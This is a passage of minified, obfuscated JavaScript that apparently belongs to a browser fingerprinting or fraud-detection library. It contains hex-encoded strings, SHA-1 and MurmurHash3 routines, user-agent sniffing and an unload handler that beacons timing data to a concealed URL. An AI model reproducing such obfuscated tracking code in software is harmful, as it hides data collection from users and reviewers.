}else{td_3G(td_o);}}catch(td_G){}}td_4d.tdz_805d26ea46f64f5b96b269fe7fdd0954=new td_4d.td_5Q("\x38\x30\x35\x64\x32\x36\x65\x61\x34\x36\x66\x36\x34\x66\x35\x62\x39\x36\x62\x32\x36\x39\x66\x65\x37\x66\x64\x64\x30\x39\x35\x34\x35\x30\x34\x34\x34\x31\x31\x34\x34\x31\x34\x32\x31\x35\x31\x32\x34\x30\x35\x37\x31\x34\x34\x32\x30\x39\x34\x30\x34\x31\x31\x32\x35\x63\x35\x38\x30\x36\x30\x66\x34\x32\x34\x39\x35\x62\x32\x32\x37\x32\x33\x32\x30\x36\x30\x31\x35\x36\x35\x36\x34\x37\x35\x31\x34\x64\x35\x65\x35\x39\x30\x62\x35\x33\x35\x32\x31\x30\x30\x66\x35\x38\x35\x39\x30\x37\x35\x32\x35\x62\x30\x38\x35\x37\x30\x37\x35\x66\x35\x39\x31\x30\x35\x37\x34\x33\x35\x37\x30\x61\x30\x61\x35\x36\x30\x32\x30\x62\x30\x61\x34\x35\x35\x37\x35\x39\x35\x62\x35\x39\x35\x34");
var td_4d=td_4d||{};if(typeof td_4d.td_1T===[][[]]+""){td_4d.td_1T=[];}var td_f1=false;var td_aK=new Date().getTime();function td_k6(){if(document.all&&location.protocol.indexOf(((typeof(td_4d.tdz_805d26ea46f64f5b96b269fe7fdd0954)!=="undefined"&&typeof(td_4d.tdz_805d26ea46f64f5b96b269fe7fdd0954.td_f)!=="undefined")?(td_4d.tdz_805d26ea46f64f5b96b269fe7fdd0954.td_f(0,5)):null))===-1){return;
}if(td_f1){return;}td_f1=true;var td_UE="";var td_kq=td_a();var td_Vl=td_kq-td_aK;if(td_Vl<0||td_Vl>3600000){td_UE+=((typeof(td_4d.tdz_805d26ea46f64f5b96b269fe7fdd0954)!=="undefined"&&typeof(td_4d.tdz_805d26ea46f64f5b96b269fe7fdd0954.td_f)!=="undefined")?(td_4d.tdz_805d26ea46f64f5b96b269fe7fdd0954.td_f(5,8)):null)+td_aK+((typeof(td_4d.tdz_805d26ea46f64f5b96b269fe7fdd0954)!=="undefined"&&typeof(td_4d.tdz_805d26ea46f64f5b96b269fe7fdd0954.td_f)!=="undefined")?(td_4d.tdz_805d26ea46f64f5b96b269fe7fdd0954.td_f(13,7)):null)+td_kq;
}else{td_UE+=((typeof(td_4d.tdz_805d26ea46f64f5b96b269fe7fdd0954)!=="undefined"&&typeof(td_4d.tdz_805d26ea46f64f5b96b269fe7fdd0954.td_f)!=="undefined")?(td_4d.tdz_805d26ea46f64f5b96b269fe7fdd0954.td_f(20,3)):null)+td_Vl;
}if(navigator&&navigator.sendBeacon){navigator.sendBeacon(td_6D,td_UE);}else{var td_Pl=td_4d.td_5n();if(!td_Pl){return;}try{td_Pl.open(((typeof(td_4d.tdz_805d26ea46f64f5b96b269fe7fdd0954)!=="undefined"&&typeof(td_4d.tdz_805d26ea46f64f5b96b269fe7fdd0954.td_f)!=="undefined")?(td_4d.tdz_805d26ea46f64f5b96b269fe7fdd0954.td_f(23,3)):null),td_6D+"&"+td_UE,false);
td_Pl.send(null);}catch(td_zS){}}}function td_l5(){if(typeof window.addEventListener!==[][[]]+""){window.addEventListener(((typeof(td_4d.tdz_805d26ea46f64f5b96b269fe7fdd0954)!=="undefined"&&typeof(td_4d.tdz_805d26ea46f64f5b96b269fe7fdd0954.td_f)!=="undefined")?(td_4d.tdz_805d26ea46f64f5b96b269fe7fdd0954.td_f(26,12)):null),td_k6,false);
window.addEventListener(((typeof(td_4d.tdz_805d26ea46f64f5b96b269fe7fdd0954)!=="undefined"&&typeof(td_4d.tdz_805d26ea46f64f5b96b269fe7fdd0954.td_f)!=="undefined")?(td_4d.tdz_805d26ea46f64f5b96b269fe7fdd0954.td_f(38,6)):null),td_k6,false);
}else{if(typeof window.attachEvent!==[][[]]+""){window.attachEvent(((typeof(td_4d.tdz_805d26ea46f64f5b96b269fe7fdd0954)!=="undefined"&&typeof(td_4d.tdz_805d26ea46f64f5b96b269fe7fdd0954.td_f)!=="undefined")?(td_4d.tdz_805d26ea46f64f5b96b269fe7fdd0954.td_f(44,14)):null),td_k6);
window.attachEvent(((typeof(td_4d.tdz_805d26ea46f64f5b96b269fe7fdd0954)!=="undefined"&&typeof(td_4d.tdz_805d26ea46f64f5b96b269fe7fdd0954.td_f)!=="undefined")?(td_4d.tdz_805d26ea46f64f5b96b269fe7fdd0954.td_f(58,8)):null),td_k6);
}else{window.onbeforeunload=td_k6;window.onunload=td_k6;}}}function td_3t(){td_4d.td_2y();td_4d.td_4w(document);td_m();td_l5();}td_4d.td_1T.push(function(){var td_1v= new td_4d.td_5Q("[base64]");td_6D=(td_1v)?td_1v.td_f(0,144):null;});var td_0G={};td_0G.td_4R=function(td_w,td_Z){td_Z=(typeof td_Z===[][[]]+"")?true:td_Z;if(td_Z){td_w=td_2Y.td_0C(td_w);}var td_P=[1518500249,1859775393,2400959708,3395469782];td_w+=String.fromCharCode(128);
var td_n=td_w.length/4+2;var td_M=Math.ceil(td_n/16);var td_k=new Array(td_M);for(var td_a=0;td_a<td_M;td_a++){td_k[td_a]=new Array(16);for(var td_o=0;td_o<16;td_o++){td_k[td_a][td_o]=(td_w.charCodeAt(td_a*64+td_o*4)<<24)|(td_w.charCodeAt(td_a*64+td_o*4+1)<<16)|(td_w.charCodeAt(td_a*64+td_o*4+2)<<8)|(td_w.charCodeAt(td_a*64+td_o*4+3));
}}td_k[td_M-1][14]=((td_w.length-1)*8)/Math.pow(2,32);td_k[td_M-1][14]=Math.floor(td_k[td_M-1][14]);td_k[td_M-1][15]=((td_w.length-1)*8)&4294967295;var td_G=1732584193;var td_W=4023233417;var td_C=2562383102;
var td_V=271733878;var td_g=3285377520;var td_c=new Array(80);var td_E,td_b,td_K,td_I,td_T;for(var td_a=0;td_a<td_M;td_a++){for(var td_Y=0;td_Y<16;td_Y++){td_c[td_Y]=td_k[td_a][td_Y];}for(var td_Y=16;td_Y<80;
td_Y++){td_c[td_Y]=td_0G.td_6W(td_c[td_Y-3]^td_c[td_Y-8]^td_c[td_Y-14]^td_c[td_Y-16],1);}td_E=td_G;td_b=td_W;td_K=td_C;td_I=td_V;td_T=td_g;for(var td_Y=0;td_Y<80;td_Y++){var td_N=Math.floor(td_Y/20);var td_l=(td_0G.td_6W(td_E,5)+td_0G.f(td_N,td_b,td_K,td_I)+td_T+td_P[td_N]+td_c[td_Y])&4294967295;
td_T=td_I;td_I=td_K;td_K=td_0G.td_6W(td_b,30);td_b=td_E;td_E=td_l;}td_G=(td_G+td_E)&4294967295;td_W=(td_W+td_b)&4294967295;td_C=(td_C+td_K)&4294967295;td_V=(td_V+td_I)&4294967295;td_g=(td_g+td_T)&4294967295;
}return td_0G.td_1r(td_G)+td_0G.td_1r(td_W)+td_0G.td_1r(td_C)+td_0G.td_1r(td_V)+td_0G.td_1r(td_g);};td_0G.f=function(td_Y,td_X,td_Z,td_c){switch(td_Y){case 0:return(td_X&td_Z)^(~td_X&td_c);case 1:return td_X^td_Z^td_c;
case 2:return(td_X&td_Z)^(td_X&td_c)^(td_Z&td_c);case 3:return td_X^td_Z^td_c;}};td_0G.td_6W=function(td_m,td_a){return(td_m<<td_a)|(td_m>>>(32-td_a));};td_0G.td_1r=function(td_y){var td_M="",td_r;for(var td_V=7;
td_V>=0;td_V--){td_r=(td_y>>>(td_V*4))&15;td_M+=td_r.toString(16);}return td_M;};var td_2Y={};td_2Y.td_0C=function(td_P){var td_b=td_P.replace(/[\u0080-\u07ff]/g,function(td_c){var td_n=td_c.charCodeAt(0);
return String.fromCharCode(192|td_n>>6,128|td_n&63);});td_b=td_b.replace(/[\u0800-\uffff]/g,function(td_q){var td_Y=td_q.charCodeAt(0);return String.fromCharCode(224|td_Y>>12,128|td_Y>>6&63,128|td_Y&63);
});return td_b;};function td_2Q(td_T){return td_0G.td_4R(td_T,true);}td_4d.tdz_065fac2fd8324c208b2b85a5c911754e=new td_4d.td_5Q("\x30\x36\x35\x66\x61\x63\x32\x66\x64\x38\x33\x32\x34\x63\x32\x30\x38\x62\x32\x62\x38\x35\x61\x35\x63\x39\x31\x31\x37\x35\x34\x65\x30\x30\x30\x36\x30\x35\x35\x36\x35\x31\x35\x33\x30\x32\x35\x36");
var td_k=(function(){function td_XC(td_we,td_yU){td_we=[td_we[0]>>>16,td_we[0]&65535,td_we[1]>>>16,td_we[1]&65535];td_yU=[td_yU[0]>>>16,td_yU[0]&65535,td_yU[1]>>>16,td_yU[1]&65535];var td_uV=[0,0,0,0];
td_uV[3]+=td_we[3]+td_yU[3];td_uV[2]+=td_uV[3]>>>16;td_uV[3]&=65535;td_uV[2]+=td_we[2]+td_yU[2];td_uV[1]+=td_uV[2]>>>16;td_uV[2]&=65535;td_uV[1]+=td_we[1]+td_yU[1];td_uV[0]+=td_uV[1]>>>16;td_uV[1]&=65535;
td_uV[0]+=td_we[0]+td_yU[0];td_uV[0]&=65535;return[(td_uV[0]<<16)|td_uV[1],(td_uV[2]<<16)|td_uV[3]];}function td_Ux(td_y2,td_Jk){td_y2=[td_y2[0]>>>16,td_y2[0]&65535,td_y2[1]>>>16,td_y2[1]&65535];td_Jk=[td_Jk[0]>>>16,td_Jk[0]&65535,td_Jk[1]>>>16,td_Jk[1]&65535];
var td_Em=[0,0,0,0];td_Em[3]+=td_y2[3]*td_Jk[3];td_Em[2]+=td_Em[3]>>>16;td_Em[3]&=65535;td_Em[2]+=td_y2[2]*td_Jk[3];td_Em[1]+=td_Em[2]>>>16;td_Em[2]&=65535;td_Em[2]+=td_y2[3]*td_Jk[2];td_Em[1]+=td_Em[2]>>>16;
td_Em[2]&=65535;td_Em[1]+=td_y2[1]*td_Jk[3];td_Em[0]+=td_Em[1]>>>16;td_Em[1]&=65535;td_Em[1]+=td_y2[2]*td_Jk[2];td_Em[0]+=td_Em[1]>>>16;td_Em[1]&=65535;td_Em[1]+=td_y2[3]*td_Jk[1];td_Em[0]+=td_Em[1]>>>16;
td_Em[1]&=65535;td_Em[0]+=(td_y2[0]*td_Jk[3])+(td_y2[1]*td_Jk[2])+(td_y2[2]*td_Jk[1])+(td_y2[3]*td_Jk[0]);td_Em[0]&=65535;return[(td_Em[0]<<16)|td_Em[1],(td_Em[2]<<16)|td_Em[3]];}function td_vK(td_Oc,td_zp){td_zp%=64;
if(td_zp===32){return[td_Oc[1],td_Oc[0]];}else{if(td_zp<32){return[(td_Oc[0]<<td_zp)|(td_Oc[1]>>>(32-td_zp)),(td_Oc[1]<<td_zp)|(td_Oc[0]>>>(32-td_zp))];}else{td_zp-=32;return[(td_Oc[1]<<td_zp)|(td_Oc[0]>>>(32-td_zp)),(td_Oc[0]<<td_zp)|(td_Oc[1]>>>(32-td_zp))];
}}}function td_nG(td_hf,td_N2){td_N2%=64;if(td_N2===0){return td_hf;}else{if(td_N2<32){return[(td_hf[0]<<td_N2)|(td_hf[1]>>>(32-td_N2)),td_hf[1]<<td_N2];}else{return[td_hf[1]<<(td_N2-32),0];}}}function td_yW(td_Ip,td_ae){return[td_Ip[0]^td_ae[0],td_Ip[1]^td_ae[1]];
}function td_mj(td_lL){td_lL=td_yW(td_lL,[0,td_lL[0]>>>1]);td_lL=td_Ux(td_lL,[4283543511,3981806797]);td_lL=td_yW(td_lL,[0,td_lL[0]>>>1]);td_lL=td_Ux(td_lL,[3301882366,444984403]);td_lL=td_yW(td_lL,[0,td_lL[0]>>>1]);
return td_lL;}function td_Q8(td_VB,td_tt){td_VB=td_VB||"";td_tt=td_tt||0;var td_l1=td_VB.length%16;var td_R8=td_VB.length-td_l1;var td_l2=[0,td_tt];var td_QQ=[0,td_tt];var td_Vc=[0,0];var td_hd=[0,0];var td_gI=[2277735313,289559509];
var td_g0=[1291169091,658871167];for(var td_CD=0;td_CD<td_R8;td_CD=td_CD+16){td_Vc=[((td_VB.charCodeAt(td_CD+4)&255))|((td_VB.charCodeAt(td_CD+5)&255)<<8)|((td_VB.charCodeAt(td_CD+6)&255)<<16)|((td_VB.charCodeAt(td_CD+7)&255)<<24),((td_VB.charCodeAt(td_CD)&255))|((td_VB.charCodeAt(td_CD+1)&255)<<8)|((td_VB.charCodeAt(td_CD+2)&255)<<16)|((td_VB.charCodeAt(td_CD+3)&255)<<24)];
td_hd=[((td_VB.charCodeAt(td_CD+12)&255))|((td_VB.charCodeAt(td_CD+13)&255)<<8)|((td_VB.charCodeAt(td_CD+14)&255)<<16)|((td_VB.charCodeAt(td_CD+15)&255)<<24),((td_VB.charCodeAt(td_CD+8)&255))|((td_VB.charCodeAt(td_CD+9)&255)<<8)|((td_VB.charCodeAt(td_CD+10)&255)<<16)|((td_VB.charCodeAt(td_CD+11)&255)<<24)];
td_Vc=td_Ux(td_Vc,td_gI);td_Vc=td_vK(td_Vc,31);td_Vc=td_Ux(td_Vc,td_g0);td_l2=td_yW(td_l2,td_Vc);td_l2=td_vK(td_l2,27);td_l2=td_XC(td_l2,td_QQ);td_l2=td_XC(td_Ux(td_l2,[0,5]),[0,1390208809]);td_hd=td_Ux(td_hd,td_g0);
td_hd=td_vK(td_hd,33);td_hd=td_Ux(td_hd,td_gI);td_QQ=td_yW(td_QQ,td_hd);td_QQ=td_vK(td_QQ,31);td_QQ=td_XC(td_QQ,td_l2);td_QQ=td_XC(td_Ux(td_QQ,[0,5]),[0,944331445]);}td_Vc=[0,0];td_hd=[0,0];switch(td_l1){case 15:td_hd=td_yW(td_hd,td_nG([0,td_VB.charCodeAt(td_CD+14)],48));
case 14:td_hd=td_yW(td_hd,td_nG([0,td_VB.charCodeAt(td_CD+13)],40));case 13:td_hd=td_yW(td_hd,td_nG([0,td_VB.charCodeAt(td_CD+12)],32));case 12:td_hd=td_yW(td_hd,td_nG([0,td_VB.charCodeAt(td_CD+11)],24));
case 11:td_hd=td_yW(td_hd,td_nG([0,td_VB.charCodeAt(td_CD+10)],16));case 10:td_hd=td_yW(td_hd,td_nG([0,td_VB.charCodeAt(td_CD+9)],8));case 9:td_hd=td_yW(td_hd,[0,td_VB.charCodeAt(td_CD+8)]);td_hd=td_Ux(td_hd,td_g0);
td_hd=td_vK(td_hd,33);td_hd=td_Ux(td_hd,td_gI);td_QQ=td_yW(td_QQ,td_hd);case 8:td_Vc=td_yW(td_Vc,td_nG([0,td_VB.charCodeAt(td_CD+7)],56));case 7:td_Vc=td_yW(td_Vc,td_nG([0,td_VB.charCodeAt(td_CD+6)],48));
case 6:td_Vc=td_yW(td_Vc,td_nG([0,td_VB.charCodeAt(td_CD+5)],40));case 5:td_Vc=td_yW(td_Vc,td_nG([0,td_VB.charCodeAt(td_CD+4)],32));case 4:td_Vc=td_yW(td_Vc,td_nG([0,td_VB.charCodeAt(td_CD+3)],24));case 3:td_Vc=td_yW(td_Vc,td_nG([0,td_VB.charCodeAt(td_CD+2)],16));
case 2:td_Vc=td_yW(td_Vc,td_nG([0,td_VB.charCodeAt(td_CD+1)],8));case 1:td_Vc=td_yW(td_Vc,[0,td_VB.charCodeAt(td_CD)]);td_Vc=td_Ux(td_Vc,td_gI);td_Vc=td_vK(td_Vc,31);td_Vc=td_Ux(td_Vc,td_g0);td_l2=td_yW(td_l2,td_Vc);
}td_l2=td_yW(td_l2,[0,td_VB.length]);td_QQ=td_yW(td_QQ,[0,td_VB.length]);td_l2=td_XC(td_l2,td_QQ);td_QQ=td_XC(td_QQ,td_l2);td_l2=td_mj(td_l2);td_QQ=td_mj(td_QQ);td_l2=td_XC(td_l2,td_QQ);td_QQ=td_XC(td_QQ,td_l2);
return(((typeof(td_4d.tdz_065fac2fd8324c208b2b85a5c911754e)!=="undefined"&&typeof(td_4d.tdz_065fac2fd8324c208b2b85a5c911754e.td_f)!=="undefined")?(td_4d.tdz_065fac2fd8324c208b2b85a5c911754e.td_f(0,8)):null)+(td_l2[0]>>>0).toString(16)).slice(-8)+(((typeof(td_4d.tdz_065fac2fd8324c208b2b85a5c911754e)!=="undefined"&&typeof(td_4d.tdz_065fac2fd8324c208b2b85a5c911754e.td_f)!=="undefined")?(td_4d.tdz_065fac2fd8324c208b2b85a5c911754e.td_f(0,8)):null)+(td_l2[1]>>>0).toString(16)).slice(-8)+(((typeof(td_4d.tdz_065fac2fd8324c208b2b85a5c911754e)!=="undefined"&&typeof(td_4d.tdz_065fac2fd8324c208b2b85a5c911754e.td_f)!=="undefined")?(td_4d.tdz_065fac2fd8324c208b2b85a5c911754e.td_f(0,8)):null)+(td_QQ[0]>>>0).toString(16)).slice(-8)+(((typeof(td_4d.tdz_065fac2fd8324c208b2b85a5c911754e)!=="undefined"&&typeof(td_4d.tdz_065fac2fd8324c208b2b85a5c911754e.td_f)!=="undefined")?(td_4d.tdz_065fac2fd8324c208b2b85a5c911754e.td_f(0,8)):null)+(td_QQ[1]>>>0).toString(16)).slice(-8);
}return{murmur3_hash128:td_Q8};})();function td_3O(td_BN,td_TQ){return td_k.murmur3_hash128(td_BN,td_TQ);}var td_4d=td_4d||{};td_4d.td_2e=function(){};td_4d.hasDebug=false;td_4d.trace=function(){};td_4d.hasTrace=false;td_4d.tdz_651aa393c9a646ff8079f8180484e8b0=new td_4d.td_5Q("\x36\x35\x31\x61\x61\x33\x39\x33\x63\x39\x61\x36\x34\x36\x66\x66\x38\x30\x37\x39\x66\x38\x31\x38\x30\x34\x38\x34\x65\x38\x62\x30\x31\x36\x37\x61\x36\x31\x33\x33\x34\x65\x31\x33\x37\x36\x36\x33\x33\x31\x37\x36\x31\x31\x35\x33\x34\x36\x35\x37\x34\x36\x32\x39\x36\x38\x36\x34\x31\x38\x31\x39\x32\x39\x36\x38\x36\x35\x37\x37\x34\x30\x35\x31\x34\x61\x35\x35\x34\x35\x36\x63\x30\x64\x34\x35\x35\x35\x35\x64\x37\x65\x31\x31\x30\x34\x34\x31\x35\x38\x31\x33\x32\x65\x35\x30\x30\x66\x35\x66\x37\x31\x35\x32\x30\x31\x30\x33\x31\x37\x37\x35\x35\x33\x35\x65\x30\x33\x37\x64\x35\x35\x35\x66\x31\x66\x37\x31\x35\x63\x35\x33\x32\x30\x35\x63\x30\x35\x37\x31\x31\x39\x37\x30\x35\x35\x30\x36\x32\x30\x37\x36\x35\x64\x35\x34\x30\x61\x37\x36\x33\x32\x31\x39\x37\x31\x35\x32\x30\x31\x30\x66\x37\x37\x36\x33\x36\x65\x35\x38\x32\x34\x34\x61\x35\x65\x34\x66\x34\x33\x35\x31\x34\x61\x36\x64\x30\x34\x35\x36\x30\x36\x35\x35\x34\x65\x36\x36\x35\x30\x30\x63\x31\x32\x34\x36\x35\x37\x35\x34\x32\x31\x34\x62\x30\x65\x34\x31\x34\x37\x35\x33\x31\x34\x33\x33\x37\x62\x37\x32\x34\x35\x35\x36\x31\x31\x34\x62\x35\x34\x34\x61\x36\x35\x37\x37\x37\x35\x35\x62\x30\x37\x35\x31\x30\x65\x35\x35\x36\x36\x34\x30\x35\x37\x30\x37\x30\x38\x35\x64\x37\x61\x35\x62\x31\x31\x35\x36\x30\x63\x35\x33\x37\x62\x35\x62\x30\x38\x30\x66\x36\x66\x35\x35\x35\x35\x37\x36\x30\x62\x35\x36\x35\x38\x36\x66\x35\x35\x35\x36\x31\x37\x37\x32\x31\x64\x35\x31\x32\x64\x36\x33\x37\x30\x35\x63\x34\x33\x30\x34\x30\x37\x35\x63\x34\x31\x37\x30\x31\x31\x35\x30\x32\x65\x36\x35\x36\x63\x35\x66\x30\x37\x30\x39\x37\x35\x35\x39\x31\x38\x37\x34\x30\x66\x34\x64\x35\x38\x37\x61\x34\x32\x35\x62\x34\x66\x34\x37\x30\x30\x34\x61\x32\x33\x34\x30\x34\x36\x35\x39\x35\x34\x33\x32\x30\x30\x35\x35\x35\x38\x34\x31\x30\x61\x36\x66\x30\x34\x34\x34\x34\x37\x35\x66\x30\x39\x30\x38\x35\x31\x37\x33\x35\x36\x35\x62\x32\x64\x37\x63\x37\x34\x37\x33\x35\x66\x35\x61\x34\x39\x34\x31\x30\x30\x34\x61\x30\x64\x34\x32\x37\x35\x35\x34\x35\x63\x30\x38\x30\x66\x35\x63\x37\x37\x35\x36\x31\x37\x34\x61\x30\x32\x35\x37\x34\x34\x35\x33\x32\x62\x33\x35\x37\x31\x37\x35\x37\x32\x34\x31\x31\x36\x35\x34\x35\x65\x34\x61\x35\x35\x34\x36\x37\x31\x37\x31\x32\x38\x35\x37\x30\x30\x35\x39\x35\x61\x35\x30\x36\x35\x31\x33\x30\x38\x35\x37\x35\x63\x35\x64\x31\x37\x34\x62\x31\x37\x37\x31\x35\x31\x35\x35\x30\x64\x30\x39\x37\x35\x35\x66\x34\x64\x35\x30\x30\x61\x35\x34\x35\x30\x36\x66\x35\x39\x35\x61\x36\x66\x35\x64\x30\x62\x35\x63\x30\x64\x34\x37\x34\x35\x37\x38\x35\x30\x30\x32\x33\x36\x35\x61\x35\x37\x35\x37\x30\x63\x34\x65\x31\x32\x31\x36\x36\x34\x35\x65\x30\x39\x30\x38\x35\x64\x37\x31\x35\x39\x35\x64\x31\x34\x35\x37\x35\x38\x35\x63\x37\x66\x34\x34\x35\x64\x35\x61\x32\x37\x36\x62\x32\x36\x36\x33\x34\x33\x35\x62\x37\x65\x33\x32\x32\x64\x35\x61\x35\x37\x34\x36\x31\x62\x31\x39\x30\x30\x34\x34\x35\x39\x37\x61\x30\x66\x30\x38\x34\x64\x34\x38\x37\x35\x35\x35\x30\x37\x35\x62\x35\x61\x37\x61\x35\x35\x34\x36\x34\x61\x34\x64\x30\x63\x36\x38\x30\x61\x35\x66\x35\x38\x35\x30\x35\x38\x33\x31\x30\x39\x35\x63\x35\x37\x35\x36\x34\x63\x35\x30\x33\x31\x35\x39\x35\x30\x35\x66\x33\x36\x30\x37\x35\x63\x37\x63\x35\x65\x35\x37\x31\x33\x34\x30\x31\x31\x35\x39\x35\x31\x34\x36\x35\x62\x35\x63\x33\x32\x35\x31\x30\x63\x35\x34\x35\x39\x34\x32\x34\x32\x34\x31\x35\x30\x30\x33\x36\x65\x35\x61\x30\x64\x35\x64\x30\x65\x34\x31\x34\x37\x31\x36\x35\x65\x34\x38\x30\x39\x36\x37\x35\x65\x35\x37\x30\x32\x35\x37\x34\x36\x34\x62\x31\x30\x30\x63\x36\x66\x35\x64\x30\x62\x35\x63\x30\x64\x34\x37\x34\x35\x31\x35\x30\x36\x33\x36\x30\x38\x35\x64\x35\x64\x35\x63\x31\x34\x34\x61\x34\x31\x36\x30\x35\x64\x34\x35\x31\x32\x30\x37\x36\x66\x35\x39\x35\x39\x35\x64\x30\x39\x34\x66\x34\x32\x31\x38\x36\x33\x35\x31\x34\x61\x34\x32\x30\x30\x34\x61\x34\x32\x30\x32\x30\x36\x30\x35\x30\x32\x33\x36\x30\x38\x35\x64\x35\x64\x35\x63\x31\x34\x34\x61\x34\x31\x36\x65\x36\x34\x36\x31\x30\x66\x30\x38\x35\x63\x35\x66\x34\x30\x34\x61\x34\x36\x30\x61\x30\x31\x30\x38\x30\x30\x36\x33\x35\x31\x35\x61\x30\x31\x35\x37\x31\x35\x34\x33\x31\x36\x37\x38\x37\x34\x33\x36\x30\x38\x35\x64\x35\x64\x35\x63\x31\x34\x34\x61\x34\x31\x30\x66\x30\x63\x36\x31\x30\x66\x30\x38\x35\x63\x35\x66\x34\x30\x34\x61\x34\x36\x30\x31\x30\x34\x36\x66\x35\x39\x35\x61\x35\x63\x35\x62\x31\x32\x34\x62\x34\x32\x37\x65\x36\x32\x31\x35\x30\x35\x34\x66\x35\x31\x36\x34\x35\x30\x35\x64\x30\x37\x35\x36\x31\x36\x34\x35\x31\x34\x37\x35\x32\x33\x33\x31\x35\x31\x35\x65\x35\x33\x35\x36\x31\x31\x34\x62\x31\x31\x30\x62\x31\x65\x30\x35\x30\x39\x37\x39\x30\x34\x35\x62\x34\x32\x37\x66\x36\x35\x31\x35\x36\x39\x32\x63\x30\x30\x35\x30\x31\x39\x37\x63\x33\x30\x36\x65\x30\x38\x35\x38\x35\x30\x35\x39\x31\x31\x31\x35\x31\x38\x36\x30\x35\x66\x35\x36\x30\x38\x35\x64\x31\x31\x30\x65\x31\x65\x30\x34\x36\x66\x35\x64\x30\x62\x35\x63\x30\x64\x34\x37\x34\x35\x31\x35\x36\x31\x30\x39\x30\x65\x35\x64\x35\x63\x31\x33\x35\x34\x31\x37\x35\x31\x36\x31\x35\x64\x35\x38\x30\x32\x30\x39\x34\x66\x34\x33\x31\x37\x36\x39\x30\x65\x35\x37\x35\x66\x35\x64\x31\x30\x30\x63\x31\x36\x30\x34\x33\x32\x35\x31\x30\x63\x35\x34\x35\x39\x34\x32\x34\x32\x34\x31\x33\x31\x35\x62\x35\x36\x35\x64\x30\x36\x31\x39\x35\x39\x31\x38\x30\x35\x36\x31\x30\x66\x30\x38\x35\x63\x35\x66\x34\x30\x34\x61\x34\x36\x36\x38\x35\x39\x35\x37\x35\x65\x35\x31\x31\x38\x30\x35\x35\x35\x31\x36\x35\x32\x34\x35\x35\x38\x35\x65\x35\x66\x30\x65\x31\x36\x35\x64\x36\x65\x35\x61\x30\x64\x35\x64\x30\x65\x34\x31\x34\x37\x31\x36\x35\x37\x35\x37\x37\x35\x35\x31\x35\x34\x37\x30\x30\x38\x34\x63\x35\x34\x35\x34\x36\x36\x35\x64\x34\x62\x35\x64\x30\x61\x35\x36\x32\x64\x36\x33\x35\x66\x36\x35\x35\x30\x30\x35\x34\x31\x36\x62\x31\x39\x35\x61\x32\x63\x36\x61\x34\x31\x37\x39\x36\x34\x36\x34\x30\x66\x31\x35\x31\x38\x35\x65\x35\x38\x34\x64\x34\x36\x35\x39\x31\x31\x34\x65\x35\x31\x35\x38\x35\x31\x35\x30\x34\x35\x36\x64\x33\x30\x37\x63\x35\x39\x35\x37\x35\x62\x30\x34\x30\x32\x34\x37\x36\x32\x35\x63\x30\x31\x35\x33\x30\x34\x35\x35\x34\x30\x31\x36\x33\x35\x30\x37\x35\x65\x35\x31\x34\x35\x35\x30\x33\x34\x35\x64\x35\x63\x35\x37\x34\x34\x35\x31\x37\x36\x35\x62\x31\x31\x35\x31\x30\x34\x35\x39\x35\x35\x35\x34\x34\x35\x30\x38\x30\x65\x35\x64\x36\x34\x34\x30\x30\x32\x35\x66\x30\x30\x34\x34\x35\x64\x35\x34\x31\x34\x30\x37\x34\x65\x35\x35\x30\x64\x31\x36\x34\x39\x37\x61\x34\x33\x35\x39\x34\x36\x35\x31\x35\x64\x35\x30\x30\x32\x35\x64\x35\x38\x31\x66\x31\x39\x34\x35\x34\x34\x30\x37\x30\x37\x35\x61\x35\x37\x30\x39\x34\x63\x31\x36\x30\x38\x36\x36\x35\x63\x35\x39\x30\x38\x30\x33\x31\x37\x35\x39\x36\x37\x35\x38\x30\x32\x34\x62\x34\x35\x34\x61\x35\x39\x35\x61\x35\x66\x35\x64\x33\x35\x35\x39\x30\x36\x31\x30\x36\x65\x34\x35\x35\x64\x30\x30\x31\x35\x35\x35\x35\x36\x34\x31\x30\x65\x36\x66\x30\x34\x34\x34\x34\x37\x35\x66\x30\x39\x30\x38\x37\x39\x35\x65\x35\x33\x34\x62\x30\x39\x35\x31\x35\x35\x31\x38\x30\x31\x30\x63\x34\x38\x34\x63\x34\x35\x36\x62\x30\x37\x35\x37\x35\x39\x35\x30\x31\x31\x32\x37\x30\x64\x34\x36\x35\x63\x35\x64\x31\x37\x31\x39\x32\x38\x35\x35\x35\x62\x35\x38\x31\x35");
var td_4d=td_4d||{};var td_d=0;var td_t=1;var td_h=2;var td_U=3;var td_j=4;td_4d.td_0o=td_d;var td_0Y={td_5l:function(){if(typeof navigator!==[][[]]+""){this.td_J(navigator.userAgent,navigator.vendor,navigator.platform,navigator.appVersion,window.opera);
}},td_J:function(td_X,td_a,td_E,td_k,td_o){this.td_z=[{string:td_X,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(0,5)):null),versionSearch:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(5,4)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(9,5)):null)},{string:td_X,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(14,5)):null),versionSearch:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(19,4)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(23,11)):null)},{string:td_X,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(34,10)):null),versionSearch:((typeof(td_4d.tdz_651aa393c